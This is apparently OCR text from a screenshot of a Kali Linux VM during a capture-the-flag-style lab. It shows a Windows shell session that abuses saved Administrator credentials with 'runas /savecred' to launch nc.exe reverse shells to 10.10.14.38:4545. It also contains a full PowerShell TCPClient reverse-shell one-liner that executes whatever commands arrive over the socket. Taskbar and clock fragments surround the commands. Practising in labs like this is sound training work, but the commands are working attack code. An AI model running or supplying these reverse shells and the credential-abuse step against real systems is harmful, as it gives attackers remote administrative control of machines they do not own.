 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
Desktop : telnet — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
Volume Serial Number is 8164-DB5F
Directory of C:\Users\security\Desktop
04/30/2023  07:00 AM    <DIR>          .
04/30/2023  07:00 AM    <DIR>          ..
04/30/2023  07:00 AM            59,392 nc.exe
04/30/2023  06:22 AM                34 user.txt
2 File(s)         59,426 bytes
2 Dir(s)   3,346,907,136 bytes free
C:\Users\security\Desktop>runas /user:Administrator /savecred "nc.exe -e cmd.exe
C:\Users\security\Desktop>runas /user:Administrator /savecred "nc.exe -c cmd.exe 10.10.14.38  4545"
C:\Users\security\Desktop>runas /user:Administrator /savecred "nc.exe -c cmd.exe 10.10.14.38 4545"
C:\Users\security\Desktop>cd ..
C:\Users\security>runas /user:Administrator /savecred "nc.exe -c cmd.exe 10.10.14.38 4545"
C:\Users\security>runas
C:\Users\security>powershell -command "$client = New-Object System.Net.Sockets.TCPClient('10.10.14.38',4545);$stream = $client.GetStream();[byte[]]$bytes = 0
..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$se
ndback = (iex $data 2>&1 | Out-String );$sendback2  = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream
.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
- : sudo openvpn Desktop : zsh Desktop : ftp Desktop : zsh Desktop : zsh Desktop : telnet Tools : zsh Tools : nc - : sudo python3 Tools : zsh
2:44 AM
4/30/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1
53°F
Sunny
Search
ENG
US
9:44 AM
4/30/2023
1